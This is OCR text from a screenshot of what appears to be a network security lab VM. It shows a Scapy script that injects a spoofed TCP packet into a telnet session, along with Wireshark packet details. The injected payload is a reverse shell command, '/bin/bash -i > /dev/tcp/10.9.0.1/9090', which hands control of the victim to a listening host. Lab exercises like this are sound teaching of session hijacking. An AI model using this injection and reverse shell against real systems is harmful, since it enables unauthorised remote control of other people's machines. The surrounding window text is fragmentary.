 seed@VM: ~/.../volumes
seed@VM: ~/Labsetup
seed@VM: ~/.../volumes
seed@VM: ~/Labsetup
Screenshot
bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=60112, dport=23, flags="A", seq=1190206726, ack=109128244)
data = "\n /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \n"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
"synflood.py" 11L, 274C written 6,62 All
Wireshark · Packet 192 · any
Frame 192: 68 bytes on wire (544 bits), 68 bytes captured (544 bits) on interfa
Linux cooked capture
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 60112, Dst Port: 23, Seq: 1190206726,
Source Port: 60112
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 1190206726
[Next sequence number: 1190206726]
Acknowledgment number: 109128244
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
0000 00 03 00 01 00 06 02 42 0a 09 00 06 00 00 08 00 ·······B ········
0010 45 10 00 34 15 85 40 00 40 06 11 13 0a 09 00 06 E··4··@· @·······
0020 0a 09 00 05 ea d0 00 17 46 f1 1d 06 06 81 2a 34 ········ F·····*4
0030 80 10 01 f5 14 43 00 00 01 01 08 0a 33 ee 83 1d ·····C·· ····3···
0040 8f b0 92 c9 ····
Help
Close